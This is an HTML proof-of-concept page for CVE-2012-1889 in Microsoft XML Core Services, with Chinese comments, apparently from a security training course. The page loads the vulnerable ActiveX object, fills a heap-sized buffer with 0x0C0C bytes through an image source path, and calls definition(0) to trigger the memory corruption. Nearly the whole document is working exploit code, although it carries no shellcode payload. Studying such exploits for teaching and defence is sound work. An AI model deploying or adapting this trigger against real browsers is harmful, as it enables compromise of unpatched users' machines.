 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
    <title>CVE 2012-1889 PoC v2 By:15PB.Com</title>
</head>
<body>
    <object classid="clsid:f6D90f11-9c73-11d3-b32e-00C04f990bb4" id='15PB'></object>
    <script>
            // 获取名为15PB的对象，并将其保存到名为obj15PB实例中
        var obj15PB = document.getElementById('15PB').object;
                // 初始化数据变量srcImgPath的内容（unescape()是解码函数）
        var srcImgPath = unescape("\u0C0C\u0C0C");
                // 构建一个长度为0x1000[4096*2]字节的数据
        while (srcImgPath.length < 0x1000)
            srcImgPath += srcImgPath;
                // 构建一个长度为0x1000-10[4088*2]的数据，起始内容为“\\15PB_Com”
        srcImgPath = "\\\\15PB_Com" + srcImgPath;
                nLenth     = 0x1000-4-2-1; // 4=堆长度信息 2=堆结尾信息 1=0x00
        srcImgPath = srcImgPath.substr(0, nLenth);
        // 创建一个图片元素，并将图片源路径设为srcImgPath
        var emtPic = document.createElement("img");
        emtPic.src = srcImgPath;
        emtPic.nameProp;       // 返回当前图片文件名（载入路径）
        obj15PB.definition(0); // 定义对象（触发溢出）
    </script>
</body>
</html>